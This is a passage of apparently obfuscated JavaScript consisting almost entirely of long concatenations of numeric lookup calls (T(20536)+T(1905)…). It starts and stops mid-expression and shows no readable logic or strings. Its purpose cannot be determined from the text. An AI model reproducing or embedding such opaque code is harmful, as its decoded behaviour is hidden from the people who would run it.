)+T(20536)+T(1905)+T(15937)+T(4843)+T(5652)+T(2049)+T(2015)+T(12126)+T(5192)+T(5898)+T(13511)+T(17040)+T(13313)+T(9618)+T(9335)+T(7453)+T(2145)+T(1044)+T(9256)+T(3744)+T(15312)+T(13841)+T(12796)+T(5396)+T(19555)+T(18619)+T(18874)+T(15410)+T(2122))+(T(988)+T(16986)+T(13146)+T(2318)+T(4680)+T(13943)+T(3629)+T(14662)+T(16859)+T(2582)+T(2908)+T(11396)+T(10971)+T(3709)+T(12588)+T(15831)+T(18770)+T(20142)+T(10433)+T(15149)+T(19167)+T(9096)+T(17850)+T(5438)+T(18049)+T(17904)+T(5183)+T(11270)+T(7322)+T(17463)+T(2828)+T(7310)+T(6111)+T(5311)+T(12738)+T(16207)+T(1918)+T(3753)+T(10925)+T(17305)+T(6698)+T(7262)+T(18228)+T(15624)+T(12337)+T(6071)+T(7403)+T(17225)+T(6295)+T(14589)+T(4667)+T(9268)+T(2633)+T(20466)+T(14597)+T(19530)+T(5866)+T(8845)+T(7477)+T(16755)+T(3212)+T(4388)+T(3807)+T(18323)+T(20776)+T(4163)+T(20001)+T(9208)+T(8098)+T(624)+T(18424)+T(10629)+T(2207)+T(10108)+T(19230)+T(8256)+T(20283)+T(11475)+T(14600)+T(4730)+T(15181)+T(12133)+T(8066)+T(9538)+T(14974)+T(15268)+T(2775)+T(16545)+T(19999)+T(3030)+T(5774)+T(19070)+T(18179)+T(11390)+T(9574)+T(19744)+T(8045)+T(14852)+T(7066)+T(15791))+(T(13244)+T(4198)+T(17e3)+T(6350)+T(8942)+T(14518)+T(14547)+T(3321)+T(3640)+T(15983)+T(15602)+T(12917)+T(8034)+T(661)+T(13706)+T(17125)+T(18577)+T(3605)+T(6700)+T(20750)+T(12316)+T(11850)+T(18858)+T(2854)+T(18203)+T(7743)+T(18452)+T(7828)+T(3760)+T(9142)+T(11825)+T(18140)+T(18990)+T(17089)+T(6195)+T(8365)+T(13660)+T(9913)+T(17940)+T(14327)+T(12462)+T(7553)+T(13932)+T(14175)+T(15451)+T(18394)+T(12211)+T(13865)+T(12374)+T(17029)+T(18118)+T(5621)+T(7389)+T(17459)+T(7053)+T(12101)+T(10568)+T(2627)+T(17842)+T(8426)+T(20789)+T(3294)+T(15629)+T(5330)+T(4295)+T(18005)+T(17328)+T(5813)+T(19252)+T(10263)+T(7780)+T(14291)+T(15804)+T(7118)+T(17880)+T(4690)+T(12309)+T(17829)+T(12708)+T(9110)+T(2671)+T(1630)+T(5148)+T(12911)+T(7910)+T(5385)+T(4994)+T(8233)+T(13198)+T(11078)+T(5074)+T(13329)+T(17158)+T(2942)+T(14923)+T(20247)+T(1116)+T(16344)+T(6034)+T(17523))+(T(11375)+T(2489)+T(18476)+T(16932)+T(7781)+T(4134)+T(19295)+T(1924)+T(19617)+T(19545)+T(17686)+T(7839)+T(19955)+T(14962)+T(7203)+T(8576)+T(12596)+T(13578)+T(9218)+T(5651)+T(17801)+T(19736)+T(12667)+T(1872)+T(8889)+T(13866)+T(19902)+T(2986)+T(14628)+T(19207)+T(19169)+T(11820)+T(11189)+T(14140)+T(8405)+T(2964)+T(4978)+T(13971)+T(7904)+T(14794)+T(3642)+T(11304)+T(5870)+T(3157)+T(4186)+T(18022)+T(5660)+T(10399)+T(10020)+T(12706)+T(16276)+T(6784)+T(13351)+T(9271)+T(13466)+T(1043)+T(11222)+T(6434)+T(17706)+T(5377)+T(7056)+T(19453)+T(17594)+T(3604)+T(14189)+T(15157)+T(11859)+T(15607)+T(11442)+T(13472)+T(6960)+T(15266)+T(10344)+T(7073)+T(14220)+T(16668)+T(912)+T(8246)+T(9354)+T(16257)+T(7500)+T(5127)+T(18349)+T(2458)+T(11897)+T(20529)+T(15035)+T(13457)+T(12239)+T(9361)+T(9619)+T(15374)+T(11166)+T(15073)+T(1137)+T(20507)+T(18328)+T(9390)+T(17564)+T(1270))+(T(20735)+T(11739)+T(9337)+T(1273)+T(16568)+T(8675)+T(17072)+T(1133)+T(7742)+T(17674)+T(4639)+T(16092)+T(12117)+T(13539)+T(8278)+T(5130)+T(8007)+T(4716)+T(5380)+T(9253)+T(13444)+T(13349)+T(9449)+T(6920)+T(2951)+T(9460)+T(4984)+T(17777)+T(13926)+T(6078)+T(6073)+T(19378)+T(4930)+T(5627)+T(16391)+T(2541)+T(17868)+T(10904)+T(19828)+T(13020)+T(4762)+T(11099)+T(18397)+T(20521)+T(3465)+T(11198)+T(3356)+T(13862)+T(6971)+T(8592)+T(14344)+T(17130)+T(3873)+T(10704)+T(4503)+T(5120)+T(9215)+T(17228)+T(3223)+T(13870)+T(9403)+T(14659)+T(3813)+T(6429)+T(17229)+T(1053)+T(14963)+T(7967)+T(16580)+T(3926)+T(7854)+T(17794)+T(7170)+T(16715)+T(14139)+T(10359)+T(2849)+T(6753)+T(13280)+T(18960)+T(6329)+T(16105)+T(6378)+T(13921)+T(12138)+T(20050)+T(1702)+T(7097)+T(10210)+T(1473)+T(1154)+T(18910)+T(15235)+T(3107)+T(13551)+T(14574)+T(3607)+T(4812)+T(15086)+T(9876))+(T(18304)+T(2322)+T(16249)+T(14534)+T(11865)+T(3137)+T(1388)+T(14203)+T(10301)+T(10998)+T(8192)+T(11839)+T(6284)+T(15268)+T(5638)+T(8923)+T(9231)+T(16819)+T(14950)+T(9624)+T(8272)+T(1531)+T(13255)+T(13612)+T(2683)+T(12901)+T(7592)+T(9678)+T(6347)+T(10695)+T(11207)+T(19948)+T(9131)+T(5172)+T(1113)+T(5733)+T(5296)+T(5008)+T(19991)+T(19346)+T(7446)+T(14293)+T(3220)+T(14766)+T(20613)+T(9751)+T(2772)+T(6129)+T(10031)+T(18806)+T(18318)+T(13460)+T(4013)+T(3559)+T(975)+T(5754)+T(7558)+T(16347)+T(16314)+T(11280)+T(20254)+T(9198)+T(9053)+T(2977)+T(11590)+T(19313)+T(13651)+T(10272)+T(20060)+T(6969)+T(13498)+T(9188)+T(19293)+T(13042)+T(864)+T(18763)+T(19571)+T(10947)+T(13984)+T(20500)+T(15658)+T(16396)+T(15170)+T(506)+T(10461)+T(7302)+T(20617)+T(5246)+T(18234)+T(5460)+T(15189)+T(13113)+T(18247)+T(19223)+T(17781)+T(14042)+T(13601)+T(8017)+T(14745)+T(19758))+(T(6862)+T(5691)+T(5417)+T(964)+T(17628)+T(20629)+T(19447)+T(2962)+T(2729)+T(11024)+T(15507)+T(18338)+T(9650)+T(7172)+T(16695)+T(7776)+T(12208)+T(19204)+T(4136)+T(1760)+T(15439)+T(16608)+T(3186)+T(11763)+T(3139)+T(13252)+T(8977)+T(18208)+T(4837)+T(929)+T(19214)+T(665)+T(15677)+T(17110)+T(10803)+T(15682)+T(10494)+T(3980)+T(12148)+T(16381)+T(20295)+T(1138)+T(11535)+T(1908)+T(18192)+T(8961)+T(12244)+T(20489)+T(7506)+T(956)+T(20206)+T(2593)+T(7621)+T(14610)+T(607)+T(1327)+T(10214)+T(12363)+T(5819)+T(6084)+T(8779)+T(13543)+T(2702)+T(7995)+T(5468)+T(17985)+T(14389)+T(12934)+T(3775)+T(16512)+T(5347)+T(18950)+T(791)+T(15912)+T(4208)+T(411)+T(2275)+T(14361)+T(20582)+T(5443)+T(11538)+T(9867)+T(10103)+T(4749)+T(17921)+T(16334)+T(19497)+T(4769)+T(9535)+T(12124)+T(17883)+T(4561)+T(6372)+T(19920)+T(14825)+T(14178)+T(17784)+T(4006)+T(6023)+T(12502))+(T(13186)+T(9294)+T(15488)+T(12746)+T(17834)+T(9848)+T(16877)+T(20549)+T(20397)+T(1326)+T(8395)+T(2919)+T(5257)+T(9781)+T(17666)+T(10278)+T(9417)+T(2051)+T(9077)+T(5254)+T(337)+T(13976)+T(5696)+T(8209)+T(12668)+T(10749)+T(18097)+T(10610)+T(7966)+T(11357)+T(6291)+T(12460)+T(4126)+T(12611)+T(3869)+T(13125)+T(12463)+T(6757)+T(4070)+T(13090)+T(17790)+T(10447)+T(18861)+T(16044)+T(7463)+T(4501)+T(14671)+T(1747)+T(17702)+T(15587)+T(419)+T(5461)+T(19353)+T(6853)+T(3795)+T(11277)+T(19202)+T(14541)+T(1494)+T(17875)+T(19282)+T(19745)+T(19513)+T(8460)+T(18645)+T(545)+T(6237)+T(16633)+T(10123)+T(2411)+T(11867)+T(2025)+T(2624)+T(6369)+T(6462)+T(9652)+T(16708)+T(7304)+T(20432)+T(17494)+T(19529)+T(13401)+T(19464)+T(11811)+T(19076)+T(12930)+T(7283)+T(11640)+T(17619)+T(12480)+T(9025)+T(17484)+T(12384)+T(10591)+T(16166)+T(4446)+T(6707)+T(11171)+T(18034)+T(9531))+(T(5270)+T(1196)+T(12296)+T(16211)+T(16112)+T(15736)+T(7373)+T(1970)+T(7131)+T(7765)+T(6804)+T(2256)+T(18983)+T(2131)+T(11773)+T(17816)+T(11202)+T(6148)+T(9367)+T(11037)+T(13069)+T(12530)+T(7452)+T(16541)+T(1336)+T(1915)+T(18973)+T(8922)+T(18657)+T(3154)+T(3175)+T(5906)+T(6292)+T(837)+T(2563)+T(15592)+T(8054)+T(3897)+T(18699)+T(20407)+T(2087)+T(9079)+T(1660)+T(11628)+T(15254)+T(14644)+T(443)+T(11135)+T(12838)+T(6423)+T(851)+T(17248)+T(7526)+T(19646)+T(1721)+T(17887)+T(9003)+T(3113)+T(8920)+T(2660)+T(6214)+T(10747)+T(20485)+T(8573)+T(2782)+T(1989)+T(16528)+T(16769)+T(15303)+T(18614)+T(12046)+T(9695)+T(9834)+T(8410)+T(12783)+T(17592)+T(15319)+T(20309)+T(12991)+T(8209)+T(17279)+T(13393)+T(14912)+T(7716)+T(13200)+T(7300)+T(20185)+T(7994)+T(5280)+T(11027)+T(11690)+T(11313)+T(9156)+T(19275)+T(12385)+T(2097)+T(14966)+T(5560)+T(9485)+T(20664))+(T(18340)+T(15067)+T(10384)+T(10637)+T(11565)+T(8781)+T(11974)+T(13614)+T(18563)+T(5647)+T(8630)+T(1279)+T(7124)+T(19748)+T(925)+T(1038)+T(11055)+T(14384)+T(18675)+T(18297)+T(10379)+T(5617)+T(12582)+T(15261)+T(15862)+T(4594)+T(19001)+T(14605)+T(11630)+T(7311)+T(2030)+T(2025)+T(2624)+T(6369)+T(10685)+T(11220)+T(16672)+T(8117)+T(17368)+T(8240)+T(11621)+T(14043)+T(12234)+T(14025)+T(6593)+T(6852)+T(9196)+T(11353)+T(4229)+T(10584)+T(16772)+T(16372)+T(9569)+T(6812)+T(15497)+T(12848)+T(12212)+T(13309)+T(9009)+T(18344)+T(9192)+T(12272)+T(842)+T(14900)+T(3350)+T(15271)+T(19641)+T(1106)+T(9386)+T(18566)+T(14614)+T(17124)+T(18209)+T(4895)+T(14260)+T(4374)+T(9394)+T(16718)+T(10671)+T(4159)+T(10583)+T(19603)+T(16091)+T(9143)+T(13845)+T(16420)+T(18091)+T(4077)+T(9338)+T(18542)+T(12296)+T(7078)+T(9660)+T(12280)+T(11861)+T(14497)+T(8022)+T(9104)+T(2644)+T(14297))+(T(8951)+T(13672)+T(8190)+T(15143)+T(17175)+T(13638)+T(8713)+T(3025)+T(6178)+T(12439)+T(20651)+T(13934)+T(7774)+T(17775)+T(10419)+T(15684)+T(16400)+T(17306)+T(20669)+T(13803)+T(13665)+T(5469)+T(19916)+T(19269)+T(9504)+T(19336)+T(13290)+T(17693)+T(3631)+T(4424)+T(20608)+T(12944)+T(10148)+T(8903)+T(16417)+T(18217)+T(2506)+T(20472)+T(4064)+T(5811)+T(9019)+T(17785)+T(15893)+T(18414)+T(6560)+T(10275)+T(18509)+T(9043)+T(20400)+T(3738)+T(3555)+T(15004)+T(8688)+T(20083)+T(17587)+T(20775)+T(2029)+T(7538)+T(17123)+T(3723)+T(12474)+T(19402)+T(19437)+T(15509)+T(20327)+T(14952)+T(1048)+T(9648)+T(14333)+T(2918)+T(20402)+T(14847)+T(8027)+T(13574)+T(17957)+T(12317)+T(5305)+T(6594)+T(11410)+T(19210)+T(7696)+T(18961)+T(9989)+T(18236)+T(19686)+T(15016)+T(8077)+T(3049)+T(19155)+T(7927)+T(19882)+T(12635)+T(971)+T(14755)+T(562)+T(676)+T(12368)+T(1012)+T(3982)+T(7502))+(T(995)+T(5439)+T(16433)+T(17861)+T(19546)+T(3911)+T(20170)+T(8082)+T(5516)+T(11509)+T(11827)+T(19903)+T(4531)+T(1128)+T(16298)+T(13884)+T(11399)+T(10052)+T(20658)+T(14535)+T(20493)+T(1099)+T(7993)+T(980)+T(1343)+T(2362)+T(19404)+T(983)+T(2739)+T(10824)+T(11715)+T(519)+T(13095)+T(8294)+T(8002)+T(2059)+T(15567)+T(16553)+T(7626)+T(18020)+T(4574)+T(10534)+T(17609)+T(11117)+T(6364)+T(10435)+T(15692)+T(5062)+T(5220)+T(10744)+T(11907)+T(19116)+T(13011)+T(6468)+T(16706)+T(19864)+T(9467)+T(3986)+T(17017)+T(4582)+T(15137)+T(16942)+T(15447)+T(5059)+T(14187)+T(16756)+T(4744)+T(14081)+T(8031)+T(5171)+T(12895)+T(8778)+T(19922)+T(18918)+T(10190)+T(20627)+T(15633)+T(11721)+T(8526)+T(9729)+T(11174)+T(570)+T(10437)+T(1504)+T(15445)+T(1565)+T(14184)+T(13822)+T(20626)+T(20057)+T(19895)+T(2470)+T(2169)+T(10291)+T(12454)+T(1715)+T(438)+T(17038)+T(933)+T(6921))+(T(18446)+T(17255)+T(17865)+T(2990)+T(12204)+T(11450)+T(1454)+T(15867)+T(7529)+T(3e3)+T(17931)+T(535)+T(7092)+T(19774)+T(16678)+T(17318)+T(6091)+T(810)+T(17278)+T(6987)+T(7456)+T(11325)+T(15204)+T(9703)+T(18117)+T(19165)+T(19048)+T(14338)+T(15595)+T(1526)+T(11573)+T(922)+T(7588)+T(17473)+T(1925)+T(16566)+T(14079)+T(18199)+T(827)+T(8312)+T(1346)+T(13054)+T(3416)+T(5122)+T(19875)+T(8952)+T(13789)+T(7902)+T(11660)+T(6898)+T(5955)+T(8612)+T(12628)+T(18193)+T(10850)+T(16671)+T(8377)+T(17375)+T(15878)+T(4071)+T(17818)+T(8291)+T(14633)+T(14615)+T(15547)+T(2399)+T(15982)+T(7612)+T(1083)+T(16952)+T(12826)+T(18568)+T(12298)+T(17557)+T(7273)+T(19733)+T(9002)+T(5109)+T(13391)+T(19432)+T(10325)+T(3931)+T(9276)+T(6727)+T(9919)+T(12532)+T(4178)+T(7197)+T(19085)+T(11916)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(9179)+T(17869)+T(17872))+(T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(14498)+T(3324)+T(5879)+T(12921)+T(13893)+T(14727)+T(5319)+T(7255)+T(8715)+T(1178)+T(14378)+T(8073)+T(12216)+T(5307)+T(12172)+T(9117)+T(3040)+T(7245)+T(4284)+T(7804)+T(9897)+T(1093)+T(3147)+T(6351)+T(1253)+T(5952)+T(12215)+T(5195)+T(11575)+T(8254)+T(5060)+T(5856)+T(4287)+T(12399)+T(1092)+T(18027)+T(17332)+T(19823)+T(8580)+T(13840)+T(20487)+T(11245)+T(10840)+T(3769)+T(15713)+T(1848)+T(9459)+T(18200)+T(10099)+T(11370)+T(14793)+T(11421)+T(5758)+T(1351)+T(2261)+T(9037)+T(2238)+T(13529)+T(11328)+T(14284)+T(6308)+T(10688)+T(15919)+T(13593)+T(20078)+T(3161)+T(4211)+T(9962)+T(2412)+T(12900)+T(19054)+T(14940)+T(14006)+T(4626)+T(16921)+T(15283)+T(11703)+T(9628)+T(7662)+T(10018)+T(7540)+T(5980)+T(18069)+T(6061)+T(12781)+T(9066)+T(19213)+T(9492)+T(8147)+T(15328)+T(8623)+T(7183)+T(6563)+T(17745))+(T(2229)+T(8111)+T(11881)+T(17421)+T(1921)+T(16122)+T(5890)+T(15501)+T(9883)+T(20452)+T(6962)+T(14729)+T(9327)+T(17186)+T(10762)+T(20708)+T(2724)+T(17786)+T(10058)+T(1964)+T(8025)+T(7981)+T(427)+T(11205)+T(11693)+T(8262)+T(19166)+T(18686)+T(9332)+T(15118)+T(8655)+T(3006)+T(18299)+T(1069)+T(1238)+T(19633)+T(10368)+T(17902)+T(12662)+T(13948)+T(16418)+T(5381)+T(8009)+T(19885)+T(12970)+T(14779)+T(10104)+T(20028)+T(10797)+T(15499)+T(10367)+T(6067)+T(16829)+T(19034)+T(9575)+T(11841)+T(6469)+T(13002)+T(18137)+T(7513)+T(14570)+T(9155)+T(12719)+T(10499)+T(363)+T(10136)+T(4806)+T(3895)+T(14168)+T(14985)+T(13878)+T(1525)+T(18257)+T(20578)+T(15179)+T(3899)+T(9827)+T(7256)+T(3999)+T(2040)+T(11728)+T(17135)+T(2331)+T(20362)+T(10453)+T(3543)+T(17289)+T(9437)+T(2329)+T(14298)+T(19719)+T(8201)+T(10503)+T(15694)+T(755)+T(9109)+T(568)+T(16544)+T(12311)+T(18322))+(T(6366)+T(15631)+T(2246)+T(8153)+T(18794)+T(5244)+T(19798)+T(3376)+T(3870)+T(6087)+T(13285)+T(7756)+T(14932)+T(13220)+T(4972)+T(3216)+T(776)+T(6376)+T(5189)+T(11121)+T(4534)+T(5137)+T(4262)+T(5742)+T(13128)+T(6367)+T(18025)+T(8249)+T(13451)+T(17202)+T(10120)+T(11757)+T(7460)+T(20583)+T(7432)+T(13188)+T(18482)+T(19366)+T(8806)+T(15563)+T(13941)+T(7130)+T(13545)+T(16097)+T(3584)+T(16329)+T(15894)+T(7530)+T(5303)+T(3171)+T(1236)+T(1157)+T(18128)+T(8608)+T(6777)+T(5636)+T(10400)+T(12888)+T(15400)+T(8577)+T(7e3)+T(20196)+T(19089)+T(4242)+T(6832)+T(14650)+T(7535)+T(17562)+T(13548)+T(12e3)+T(20527)+T(11853)+T(4481)+T(13245)+T(8116)+T(11422)+T(7128)+T(6413)+T(13556)+T(668)+T(17184)+T(2317)+T(11501)+T(8235)+T(20612)+T(20385)+T(8516)+T(3449)+T(14539)+T(15609)+T(19722)+T(7045)+T(7639)+T(9954)+T(5384)+T(15219)+T(1014)+T(15418)+T(4746)+T(13998))+(T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(13103)+T(8945)+T(7422)+T(11062)+T(15615)+T(16048)+T(13532)+T(12111)+T(17994)+T(5882)+T(14124)+T(2877)+T(12767)+T(5464)+T(11072)+T(11481)+T(17432)+T(13530)+T(13190)+T(4824)+T(19809)+T(3635)+T(16163)+T(2921)+T(19949)+T(16973)+T(18046)+T(12851)+T(3452)+T(17719)+T(11406)+T(13649)+T(13978)+T(20424)+T(2499)+T(5697)+T(12163)+T(5010)+T(12778)+T(13622)+T(10879)+T(3672)+T(3623)+T(3215)+T(15787)+T(1663)+T(14137)+T(16377)+T(3148)+T(16519)+T(386)+T(2910)+T(9266)+T(14814)+T(13640)+T(10332)+T(20509)+T(4504)+T(982)+T(14181)+T(2954)+T(5611)+T(8633)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(473)+T(17869)+T(17872)+T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(11696))+(T(2425)+T(2916)+T(1696)+T(1358)+T(2235)+T(10372)+T(4578)+T(18355)+T(10128)+T(5855)+T(1906)+T(1149)+T(7963)+T(5278)+T(1084)+T(10984)+T(20204)+T(574)+T(18440)+T(501)+T(5162)+T(7881)+T(13983)+T(12445)+T(11330)+T(19484)+T(14239)+T(15098)+T(4746)+T(13998)+T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(876)+T(10049)+T(3573)+T(14281)+T(13656)+T(2905)+T(594)+T(17442)+T(1768)+T(1756)+T(6677)+T(8104)+T(9775)+T(17568)+T(8493)+T(9420)+T(19326)+T(17854)+T(7690)+T(8088)+T(16465)+T(18756)+T(6675)+T(8581)+T(11523)+T(17813)+T(1849)+T(12682)+T(5233)+T(10431)+T(15357)+T(20455)+T(3434)+T(703)+T(4758)+T(15211)+T(3681)+T(16518)+T(17143)+T(3464)+T(8366)+T(15604)+T(494)+T(13624)+T(2673)+T(20097)+T(1375)+T(805)+T(2460))+(T(6995)+T(6876)+T(1559)+T(15689)+T(9493)+T(18226)+T(12663)+T(8347)+T(11834)+T(12693)+T(1122)+T(19769)+T(8831)+T(15782)+T(13016)+T(18343)+T(16914)+T(3845)+T(2307)+T(1035)+T(2436)+T(10168)+T(6800)+T(10200)+T(5181)+T(2589)+T(15315)+T(20491)+T(12467)+T(13034)+T(11014)+T(8521)+T(2724)+T(17786)+T(10058)+T(1964)+T(13214)+T(2422)+T(9821)+T(11668)+T(15502)+T(640)+T(19239)+T(10681)+T(3964)+T(11448)+T(5874)+T(3757)+T(9360)+T(1730)+T(5739)+T(11679)+T(14690)+T(3035)+T(12602)+T(4328)+T(8798)+T(4962)+T(11779)+T(9600)+T(4619)+T(18663)+T(19449)+T(18828)+T(6076)+T(16803)+T(6317)+T(20131)+T(5117)+T(8456)+T(15486)+T(19019)+T(1740)+T(12452)+T(3004)+T(2971)+T(4566)+T(3844)+T(8433)+T(4492)+T(12194)+T(12656)+T(3685)+T(14943)+T(7402)+T(10390)+T(8727)+T(16501)+T(6090)+T(8617)+T(6830)+T(16953)+T(10734)+T(6225)+T(19123)+T(11402)+T(1287)+T(7257)+T(9230)+T(15695))+(T(16294)+T(2642)+T(20722)+T(7082)+T(18612)+T(10699)+T(6942)+T(6625)+T(16018)+T(8096)+T(14201)+T(10963)+T(15775)+T(15621)+T(15660)+T(18286)+T(7665)+T(11701)+T(12449)+T(6569)+T(8402)+T(19598)+T(8033)+T(861)+T(15700)+T(20659)+T(12087)+T(2923)+T(8373)+T(15790)+T(14763)+T(11864)+T(13894)+T(6706)+T(5232)+T(20791)+T(4221)+T(4100)+T(3485)+T(4236)+T(3548)+T(13743)+T(12435)+T(10558)+T(20338)+T(6485)+T(17045)+T(11012)+T(12853)+T(14918)+T(6458)+T(2568)+T(16315)+T(17209)+T(3365)+T(17733)+T(14916)+T(3997)+T(6513)+T(19885)+T(12970)+T(14779)+T(10104)+T(8100)+T(8958)+T(2037)+T(385)+T(17365)+T(20227)+T(2754)+T(16530)+T(7908)+T(1380)+T(16325)+T(9255)+T(18068)+T(16438)+T(9411)+T(19284)+T(19925)+T(19315)+T(11922)+T(7546)+T(8221)+T(10656)+T(11316)+T(8933)+T(18822)+T(16761)+T(10599)+T(1852)+T(1649)+T(18146)+T(7174)+T(6380)+T(7563)+T(10373)+T(513)+T(17074)+T(13067))+(T(3337)+T(13371)+T(12056)+T(672)+T(11868)+T(9760)+T(18368)+T(7136)+T(13705)+T(6368)+T(12633)+T(10279)+T(20138)+T(7561)+T(16151)+T(11097)+T(883)+T(8443)+T(20794)+T(12599)+T(10163)+T(13872)+T(3054)+T(19797)+T(5327)+T(7030)+T(5076)+T(11717)+T(4686)+T(15033)+T(6336)+T(18306)+T(16312)+T(1085)+T(3514)+T(13529)+T(11328)+T(14284)+T(6308)+T(12213)+T(14930)+T(14548)+T(12443)+T(9371)+T(18302)+T(15422)+T(6505)+T(5359)+T(19362)+T(8138)+T(15800)+T(10764)+T(2176)+T(10952)+T(5325)+T(10820)+T(17925)+T(12068)+T(19683)+T(10473)+T(10864)+T(11740)+T(4475)+T(505)+T(20294)+T(8273)+T(20423)+T(20777)+T(14455)+T(16399)+T(16508)+T(9225)+T(5624)+T(17979)+T(20411)+T(13816)+T(9762)+T(16697)+T(2186)+T(20319)+T(1714)+T(7076)+T(11073)+T(15642)+T(7725)+T(4107)+T(2235)+T(10372)+T(4578)+T(1804)+T(16348)+T(9521)+T(20355)+T(917)+T(9151)+T(953)+T(16976)+T(3505)+T(20403)+T(19228))+(T(3551)+T(17223)+T(12375)+T(365)+T(7875)+T(13490)+T(19789)+T(7779)+T(7031)+T(5424)+T(18523)+T(20694)+T(14687)+T(9223)+T(2841)+T(3670)+T(7832)+T(16317)+T(6587)+T(18725)+T(16785)+T(3242)+T(14817)+T(2227)+T(5204)+T(9791)+T(8804)+T(8917)+T(7726)+T(20625)+T(2872)+T(5037)+T(7788)+T(10502)+T(18581)+T(2900)+T(10680)+T(18939)+T(408)+T(2499)+T(4670)+T(14992)+T(10714)+T(6922)+T(8124)+T(12772)+T(15742)+T(9267)+T(8251)+T(2985)+T(12039)+T(19951)+T(3378)+T(481)+T(10345)+T(19331)+T(7179)+T(14558)+T(19110)+T(701)+T(17086)+T(14985)+T(13878)+T(1525)+T(18257)+T(18732)+T(2325)+T(9826)+T(20043)+T(4621)+T(20707)+T(8797)+T(11582)+T(11184)+T(15603)+T(18571)+T(9668)+T(11873)+T(2475)+T(4775)+T(1216)+T(12807)+T(14771)+T(4570)+T(4516)+T(12995)+T(15174)+T(14661)+T(15597)+T(19760)+T(20449)+T(16810)+T(4494)+T(20565)+T(7850)+T(4851)+T(16028)+T(13642)+T(3576)+T(15176))+(T(16414)+T(4595)+T(19171)+T(14856)+T(10507)+T(444)+T(2519)+T(9677)+T(10830)+T(2512)+T(3412)+T(10241)+T(17737)+T(9190)+T(15139)+T(5066)+T(19533)+T(13158)+T(1932)+T(1675)+T(20032)+T(12808)+T(13374)+T(3950)+T(9552)+T(1490)+T(6047)+T(9454)+T(4042)+T(20139)+T(20698)+T(6398)+T(10388)+T(17077)+T(14017)+T(15140)+T(20762)+T(13035)+T(5114)+T(9e3)+T(961)+T(2529)+T(7719)+T(4453)+T(10011)+T(8733)+T(18037)+T(17151)+T(17529)+T(12464)+T(8014)+T(6880)+T(8972)+T(10119)+T(17747)+T(12319)+T(12918)+T(13238)+T(18079)+T(19621)+T(8761)+T(5315)+T(16106)+T(2356)+T(3581)+T(13058)+T(4320)+T(4020)+T(8620)+T(11182)+T(16332)+T(8327)+T(13992)+T(4154)+T(12152)+T(8178)+T(12245)+T(9688)+T(15029)+T(9639)+T(3043)+T(1131)+T(18287)+T(13142)+T(2667)+T(19369)+T(4039)+T(17275)+T(14744)+T(13265)+T(6018)+T(12691)+T(5798)+T(11548)+T(15154)+T(9020)+T(10906)+T(7677)+T(2611)+T(5497))+(T(9140)+T(14081)+T(4370)+T(12555)+T(15570)+T(2768)+T(2021)+T(774)+T(13237)+T(19801)+T(14246)+T(18419)+T(12494)+T(9026)+T(6088)+T(12886)+T(2109)+T(11609)+T(2253)+T(13704)+T(13345)+T(13003)+T(20304)+T(18194)+T(20019)+T(10909)+T(17613)+T(14314)+T(3783)+T(19946)+T(9500)+T(10545)+T(8774)+T(14335)+T(13363)+T(3961)+T(19222)+T(8539)+T(2372)+T(6311)+T(15654)+T(18805)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(19128)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(17037)+T(18953)+T(5149)+T(19012)+T(10256)+T(4232)+T(20235)+T(8293)+T(19047)+T(12250)+T(11966)+T(13962)+T(4358)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(12118)+T(12968)+T(3382)+T(16370)+T(11986)+T(12498)+T(9207)+T(10648)+T(17867)+T(19678)+T(1438)+T(1075)+T(14515)+T(16066)+T(17642)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482))+(T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(5125)+T(375)+T(10898)+T(10686)+T(3879)+T(14493)+T(1065)+T(20191)+T(8746)+T(10621)+T(15632)+T(11524)+T(17198)+T(15423)+T(17833)+T(3268)+T(18946)+T(4887)+T(1195)+T(6289)+T(18932)+T(11348)+T(15151)+T(6385)+T(6617)+T(1130)+T(6690)+T(13496)+T(9374)+T(2339)+T(8589)+T(7080)+T(497)+T(19599)+T(4721)+T(17510)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(10285)+T(14815)+T(11674)+T(14039)+T(16585)+T(491)+T(8063)+T(8769)+T(17105)+T(7778)+T(13265)+T(6018)+T(7236)+T(10445)+T(4410)+T(15246)+T(11431)+T(6938)+T(1329)+T(16733)+T(802)+T(14213)+T(20637)+T(4389)+T(1600)+T(6279)+T(12235)+T(17272)+T(13535)+T(19858)+T(7339)+T(407)+T(7805)+T(6816)+T(1704)+T(15209)+T(11295)+T(15848)+T(15130)+T(4911)+T(9234)+T(13883)+T(2215)+T(4548)+T(20473)+T(19596)+T(3038)+T(4497)+T(7428))+(T(2166)+T(15991)+T(3724)+T(4831)+T(8361)+T(11234)+T(10059)+T(19759)+T(14269)+T(9550)+T(9435)+T(4112)+T(7199)+T(16595)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482)+T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(14436)+T(19056)+T(4028)+T(10686)+T(3879)+T(19158)+T(16160)+T(12953)+T(20680)+T(14998)+T(11057)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(11732)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(13173)+T(8509)+T(5149)+T(19012)+T(10256)+T(4232)+T(13331)+T(7464)+T(9336)+T(1323)+T(14931)+T(15314)+T(12042)+T(10157)+T(448)+T(6561)+T(9983)+T(13801)+T(10460)+T(18836)+T(557)+T(16158)+T(17373)+T(20674)+T(409)+T(19936)+T(12993)+T(9172)+T(8042